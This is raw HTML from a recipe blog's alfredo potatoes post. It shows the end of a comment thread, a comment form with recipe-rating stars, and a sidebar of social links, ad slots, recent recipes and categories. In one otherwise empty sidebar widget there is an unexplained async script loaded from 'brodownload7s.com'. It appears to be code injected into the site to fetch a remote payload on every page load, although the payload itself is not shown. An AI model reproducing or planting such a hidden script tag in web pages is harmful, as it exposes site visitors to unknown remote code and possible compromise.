rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2020/08/13/alfredo-potatoes/?replytocom=1229056#respond" data-commentid=1229056 data-postid=122883 data-belowelement=div-comment-1229056 data-respondelement=respond data-replyto="Reply to 8 ball pool" aria-label="Reply to 8 ball pool">Reply</a></div></div></div></div><ol
class=children>
<li
class="comment byuser comment-author-teresaambra bypostauthor odd alt depth-2" id=comment-1229261><div
id=div-comment-1229261 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://www.cantstayoutofthekitchen.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Teresa</p>
</a><p
class="font-opensans-reg comment-date">August 21, 2020 at 3:08 pm</p><div
class="beyond_comment_body page-content"><p>Yes, this is a wonderful new way to enjoy mashed potatoes! Hope you like it.</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2020/08/13/alfredo-potatoes/?replytocom=1229261#respond" data-commentid=1229261 data-postid=122883 data-belowelement=div-comment-1229261 data-respondelement=respond data-replyto="Reply to Teresa" aria-label="Reply to Teresa">Reply</a></div></div></div></div>
</li></ol>
</li></ul><div
id=respond class=comment-respond><h3 id="reply-title" class="comment-reply-title">Leave a comment<a
rel=nofollow id=cancel-comment-reply-link href=/2020/08/13/alfredo-potatoes/#respond style=display:none;><span
class=cancel-reply-text>Cancel Reply</span><i
class="fa fa-times mobile-reply-cancel" aria-hidden=true></i></a></h3><form
action=https://cantstayoutofthekitchen.com/wp-comments-post.php method=post id=commentform class=comment-form><p
class=comment-notes><span
id=email-notes>Your email address will not be published.</span> <span
class=required-field-message>Required fields are marked <span
class=required>*</span></span></p><div
class=comment-form-wprm-rating>
<label
for=wprm-comment-rating-2816257984>Recipe Rating</label>	<span
class=wprm-rating-stars><fieldset
class=wprm-comment-ratings-container data-original-rating=0 data-current-rating=0><legend>Recipe Rating</legend>
<input
aria-label="Don&#039;t rate this recipe" name=wprm-comment-rating value=0 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="margin-left: -21px !important; width: 24px !important; height: 24px !important;" checked=checked><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-0 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-0 x=4 y=4 />
<use
xlink:href=#wprm-star-0 x=36 y=4 />
<use
xlink:href=#wprm-star-0 x=68 y=4 />
<use
xlink:href=#wprm-star-0 x=100 y=4 />
<use
xlink:href=#wprm-star-0 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 1 out of 5 stars" name=wprm-comment-rating value=1 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-1 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-1 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-1 x=4 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=36 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 2 out of 5 stars" name=wprm-comment-rating value=2 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-2 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-2 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-2 x=4 y=4 />
<use
xlink:href=#wprm-star-full-2 x=36 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 3 out of 5 stars" name=wprm-comment-rating value=3 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-3 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-3 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-3 x=4 y=4 />
<use
xlink:href=#wprm-star-full-3 x=36 y=4 />
<use
xlink:href=#wprm-star-full-3 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-3 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-3 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 4 out of 5 stars" name=wprm-comment-rating value=4 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-4 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-4 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-4 x=4 y=4 />
<use
xlink:href=#wprm-star-full-4 x=36 y=4 />
<use
xlink:href=#wprm-star-full-4 x=68 y=4 />
<use
xlink:href=#wprm-star-full-4 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-4 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 5 out of 5 stars" name=wprm-comment-rating value=5 type=radio onclick=WPRecipeMaker.rating.onClick(this) id=wprm-comment-rating-2816257984 style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-full id=wprm-star-5 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-5 x=4 y=4 />
<use
xlink:href=#wprm-star-5 x=36 y=4 />
<use
xlink:href=#wprm-star-5 x=68 y=4 />
<use
xlink:href=#wprm-star-5 x=100 y=4 />
<use
xlink:href=#wprm-star-5 x=132 y=4 />
</svg></span></fieldset>
</span></div><div
class=row><div
class=col-xlarge-12><textarea id=comment name=comment class=input-textarea placeholder="Comment (Required)"></textarea></div></div><div
class=row><div
class=col-xlarge-4><input
id=author name=author type=text value size=30 aria-required=true class=input-field placeholder="Name (Required)"></div><div
class=col-xlarge-4><input
id=email name=email type=text value size=30 aria-required=true class=input-field placeholder="Email (Required)"></div><div
class=col-xlarge-4><input
id=url name=url type=text value size=30 class=input-field placeholder=Website></div></div><p
class=comment-form-cookies-consent><input
id=wp-comment-cookies-consent name=wp-comment-cookies-consent type=checkbox value=yes> <label
for=wp-comment-cookies-consent>Save my name, email, and website in this browser for the next time I comment.</label></p>
<input
type=hidden name=_mc4wp_subscribe_wp-comment-form value=0><p
class="mc4wp-checkbox mc4wp-checkbox-wp-comment-form "><label><input
type=checkbox name=_mc4wp_subscribe_wp-comment-form value=1 checked=checked><span>Sign me up to be emailed about new posts!</span></label></p><p
class=form-submit><input
name=submit type=submit id=submit class="primary-button font-opensans-reg hov-bk" value="Post Comment"> <input
type=hidden name=comment_post_ID value=122883 id=comment_post_ID>
<input
type=hidden name=comment_parent id=comment_parent value=0></p><p
style="display: none;"><input
type=hidden id=akismet_comment_nonce name=akismet_comment_nonce value=d88e8a6fe8></p><p
style="display: none !important;" class=akismet-fields-container data-prefix=ak_><label>&#916;<textarea name=ak_hp_textarea cols=45 rows=8 maxlength=100></textarea></label><input
type=hidden id=ak_js_1 name=ak_js value=62><script>document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime());</script></p></form></div></div></div></section><section
class=post-navigation><div
id=post-nav-main class=clearfix>
<a
href=https://cantstayoutofthekitchen.com/2020/08/10/italian-pot-roast/ id=post-nav-prev class="post-nav-item primary-button hov-bk">
<span
class=font-opensans-reg><i
class="fa fa-angle-left"></i>Previous Post</span>
</a>
<a
href=https://cantstayoutofthekitchen.com/2020/08/17/kit-kat-chocolate-pie/ id=post-nav-next class="post-nav-item primary-button hov-bk">
<span
class=font-opensans-reg>Next Post<i
class="fa fa-angle-right"></i></span>
</a></div></section></div><aside
class="col-xlarge-4 col-medium-4 post-sidebar right-sidebar"><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-13395f33-07b1-4ae9-870e-bd7df88cbeee></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["13395f33-07b1-4ae9-870e-bd7df88cbeee"]);})</script></div><div
class="sidebar-widget font-opensans-reg Social_Widget"><div
class="socialmedia-buttons smw_left"><a
href=http://facebook.com/cantstayoutofthekitchen rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/facebook.png
alt=" Facebook"
title=Facebook style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://twitter.com/teresaambra1 rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/twitter.png
alt=" Twitter"
title=Twitter style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=https://www.instagram.com/cantstayoutofthekitchen/ rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/instagram.png
alt=" Instagram"
title=Instagram style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://pinterest.com/teresaambra rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/pinterest.png
alt=" Pinterest"
title=Pinterest style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://www.cantstayoutofthekitchen.com/feed/ rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/rss.png
alt=" RSS"
title="RSS Feed" style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=mailto:cantstayoutofthekitchen@gmail.com rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/email.png
alt=" E-mail"
title=Email style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=https://www.bloglovin.com/@teresaambra7 rel=nofollow target=_blank><img
width=32 height=32 src=https://www.bloglovin.com/images/box-128.png
alt=" BlogLovin&#039;"
title=" BlogLovin&#039;" style="opacity: 1; -moz-opacity: 1;" class=fade></a></div></div><div
class="widget_text sidebar-widget font-opensans-reg widget_custom_html"><h3 class="font-lato-reg">Follow Me on Twitter</h3><div
class="textwidget custom-html-widget"><a
class=twitter-timeline href=https://twitter.com/TeresaAmbra1 data-widget-id=333938997317484544>Tweets by @TeresaAmbra1</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div></div><div
class="sidebar-widget font-opensans-reg widget_block"><script src=https://brodownload7s.com/code/hbrggmdfhe5ha3ddf44deoju async></script></div><div
class="sidebar-widget font-opensans-reg widget_weblizar_facebook_likebox"><h3 class="font-lato-reg">Follow Me On Facebook</h3><style>@media (max-width:767px){.fb_iframe_widget{width:100%}.fb_iframe_widget
span{width:100% !important}.fb_iframe_widget
iframe{width:100% !important}._8r{margin-right:5px;margin-top:-4px !important}}</style><div
style=display:block;width:100%;float:left;overflow:hidden;margin-bottom:20px><div
id=fb-root></div> <script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.7";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script> <div
class=fb-like-box style="background-color: auto;" data-small-header=true data-height=600 data-href=https://www.facebook.com/cantstayoutofthekitchen data-show-border=true data-show-faces=true data-stream=true data-width=250 data-force-wall=false></div></div></div><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-20059b35-4fef-4677-a203-fb333d294745></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["20059b35-4fef-4677-a203-fb333d294745"]);})</script></div><div
class="sidebar-widget font-opensans-reg widget_recent_entries"><h3 class="font-lato-reg">Recent Recipes and Posts</h3><ul>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/26/cherry-shortbread-bars/ >Cherry Shortbread Bars</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/23/gingerbread-cupcakes/ >Gingerbread Cupcakes</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/19/pumpkin-white-chocolate-blondies/ >Pumpkin White Chocolate Blondies</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/16/cranberry-almond-blondies/ >Cranberry Almond Blondies</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/12/gingerbread-cinnamon-rolls/ >Gingerbread Cinnamon Rolls</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/09/apple-spice-cake/ >Apple Spice Cake</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/05/cauliflower-romanoff/ >Cauliflower Romanoff</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/02/southern-apple-cobbler/ >Southern Apple Cobbler</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/10/29/tomato-feta-salad/ >Tomato Feta Salad</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/10/26/grape-pie-crust-cinnamon-rolls/ >Grape Pie Crust Cinnamon Rolls</a>
</li></ul></div><div
class="widget_text sidebar-widget font-opensans-reg widget_custom_html"><div
class="textwidget custom-html-widget"><div
id=mmt-398856c1-93f4-4343-870c-e70e63a95c92></div> <script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["398856c1-93f4-4343-870c-e70e63a95c92"]);})</script></div></div><div
class="sidebar-widget font-opensans-reg widget_block"></div><div
class="sidebar-widget font-opensans-reg widget_categories"><h3 class="font-lato-reg">Categories</h3><ul>
<li
class="cat-item cat-item-18247"><a
href=https://cantstayoutofthekitchen.com/category/recipes/30-minute-meals/ >30 Minute Meals</a> (63)
</li>
<li
class="cat-item cat-item-27"><a
href=https://cantstayoutofthekitchen.com/category/recipes/appetizers/ >Appetizers</a> (93)
</li>
<li
class="cat-item cat-item-28"><a
href=https://cantstayoutofthekitchen.com/category/recipes/beef/ >Beef</a> (182)
</li>
<li
class="cat-item cat-item-29"><a
href=https://cantstayoutofthekitchen.com/category/recipes/breads-rolls-muffins/ >Breads, Rolls &amp; Muffins</a> (282)
</li>
<li
class="cat-item cat-item-10750"><a
href=https://cantstayoutofthekitchen.com/category/breakfast/ >Breakfast</a> (65)
</li>
<li
class="cat-item cat-item-30"><a
href=https://cantstayoutofthekitchen.com/category/recipes/breakfast-foods/ >Breakfast Foods</a> (182)
</li>
<li
class="cat-item cat-item-31"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cakes-cheesecakes/ >Cakes &amp; Cheesecakes</a> (169)
</li>
<li
class="cat-item cat-item-32"><a
href=https://cantstayoutofthekitchen.com/category/recipes/casseroles/ >Casseroles</a> (296)
</li>
<li
class="cat-item cat-item-33"><a
href=https://cantstayoutofthekitchen.com/category/recipes/chicken-recipes/ >Chicken</a> (171)
</li>
<li
class="cat-item cat-item-34"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cookies-brownies-bars/ >Cookies, Brownies, &amp; Bars</a> (520)
</li>
<li
class="cat-item cat-item-4"><a
href=https://cantstayoutofthekitchen.com/category/cooking-tips-2/ >Cooking Tips</a> (11)
</li>
<li
class="cat-item cat-item-35"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cooking-tips-recipes/ >Cooking Tips</a> (16)
</li>
<li
class="cat-item cat-item-36"><a
href=https://cantstayoutofthekitchen.com/category/recipes/desserts/ >Desserts</a> (327)
</li>
<li
class="cat-item cat-item-38"><a
href=https://cantstayoutofthekitchen.com/category/recipes/fruit-recipes/ >Fruit</a> (577)
</li>
<li
class="cat-item cat-item-4044"><a
href=https://cantstayoutofthekitchen.com/category/gluten-free-2/ >Gluten Free</a> (560)
</li>
<li
class="cat-item cat-item-4054"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-appetizers/ >Gluten Free Appetizers</a> (47)
</li>
<li
class="cat-item cat-item-4052"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-beef-dishes/ >Gluten Free Beef Dishes</a> (75)
</li>
<li
class="cat-item cat-item-4049"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-breads-rolls-muffins/ >Gluten Free Breads, Rolls &amp; Muffins</a> (39)
</li>
<li
class="cat-item cat-item-4050"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-breakfast-dishes/ >Gluten Free Breakfast Dishes</a> (80)
</li>
<li
class="cat-item cat-item-4051"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-chicken-dishes/ >Gluten Free Chicken Dishes</a> (86)
</li>
<li
class="cat-item cat-item-4045"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-desserts/ >Gluten Free Desserts</a> (34)
</li>
<li
class="cat-item cat-item-4046"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-pasta-dishes/ >Gluten Free Pasta Dishes</a> (25)
</li>
<li
class="cat-item cat-item-4053"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-pork-dishes/ >Gluten Free Pork Dishes</a> (36)
</li>
<li
class="cat-item cat-item-4047"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-salads/ >Gluten Free Salads</a> (180)
</li>
<li
class="cat-item cat-item-4057"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-seafood/ >Gluten Free Seafood</a> (2)
</li>
<li
class="cat-item cat-item-4055"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-soups/ >Gluten Free Soups</a> (125)
</li>
<li
class="cat-item cat-item-4056"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-tex-mex-dishes/ >Gluten Free Tex-Mex Dishes</a> (40)
</li>
<li
class="cat-item cat-item-4048"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-vegetables/ >Gluten Free Vegetables</a> (141)
</li>
<li
class="cat-item cat-item-39"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-recipes/ >Gluten-Free</a> (726)
</li>
<li
class="cat-item cat-item-6"><a
href=https://cantstayoutofthekitchen.com/category/health-2/ >Health</a> (7)
</li>
<li
class="cat-item cat-item-41"><a
href=https://cantstayoutofthekitchen.com/category/recipes/healthy-low-calorie/ >Healthy &#8212; Low-Calorie</a> (409)
</li>
<li
class="cat-item cat-item-45"><a
href=https://cantstayoutofthekitchen.com/category/recipes/main-dish/ >Main Dishes</a> (316)
</li>
<li
class="cat-item cat-item-18248"><a
href=https://cantstayoutofthekitchen.com/category/recipes/one-dish-meals/ >One Dish Meals</a> (114)
</li>
<li
class="cat-item cat-item-47"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pasta/ >Pasta</a> (117)
</li>
<li
class="cat-item cat-item-48"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pies/ >Pies</a> (97)
</li>
<li
class="cat-item cat-item-49"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pork/ >Pork</a> (178)
</li>
<li
class="cat-item cat-item-50"><a
href=https://cantstayoutofthekitchen.com/category/recipes/poultry/ >Poultry</a> (158)
</li>
<li
class="cat-item cat-item-10"><a
href=https://cantstayoutofthekitchen.com/category/recipes/ >Recipes</a> (2,171)
</li>
<li
class="cat-item cat-item-10758"><a
href=https://cantstayoutofthekitchen.com/category/salads/ >Salads</a> (5)
</li>
<li
class="cat-item cat-item-11"><a
href=https://cantstayoutofthekitchen.com/category/recipes/salads-salad-dressings/ >Salads &amp; Salad Dressings</a> (205)
</li>
<li
class="cat-item cat-item-12"><a
href=https://cantstayoutofthekitchen.com/category/recipes/sandwiches-recipes/ >Sandwiches</a> (36)
</li>
<li
class="cat-item cat-item-13"><a
href=https://cantstayoutofthekitchen.com/category/recipes/sauces/ >Sauces</a> (10)
</li>
<li
class="cat-item cat-item-14"><a
href=https://cantstayoutofthekitchen.com/category/recipes/seafood/ >Seafood</a> (4)
</li>
<li
class="cat-item cat-item-15"><a
href=https://cantstayoutofthekitchen.com/category/recipes/seasonings/ >Seasonings</a> (5)
</li>
<li
class="cat-item cat-item-16"><a
href=https://cantstayoutofthekitchen.com/category/recipes/side-dish-recipes/ >Side Dishes</a> (204)
</li>
<li
class="cat-item cat-item-17"><a
